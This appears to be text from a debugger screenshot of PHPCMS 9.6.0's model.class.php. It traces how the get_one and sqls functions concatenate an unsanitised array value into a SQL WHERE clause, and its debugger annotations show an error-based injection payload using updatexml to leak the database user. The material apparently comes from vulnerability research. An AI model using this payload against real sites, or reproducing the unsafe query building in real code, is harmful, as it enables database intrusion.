 /var/www/html/phpcms960/phpcms/libs/classes/model.class.php
78 final public function get_one($where = '', $data = '*', $order = '', $group = '') { $where: {id => "' and updatexml(1,con
79 if (is_array($where)) $where = $this->sqls($where); $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1]
80 return $this->db->get_one($data, $this->table_name, $where, $order, $group);
81 }
/var/www/html/phpcms960/phpcms/libs/classes/model.class.php
151 final public function sqls($where, $font = ' AND ') { $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1]
152 if (is_array($where)) {
153 $sql = ''; $sql: " `id` = '' and updatexml(1,concat(1,(user())),1)#'"
154 foreach ($where as $key=>$val) { $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1] $key: "id" $
155 $sql .= $sql ? " $font `$key` = '$val' " : " `$key` = '$val'"; $font: " AND " $key: "id" $val: "' and u
156 }
157 return $sql; $sql: " `id` = '' and updatexml(1,concat(1,(user())),1)#'"
158 } else {
159 return $where;
160 }
161 }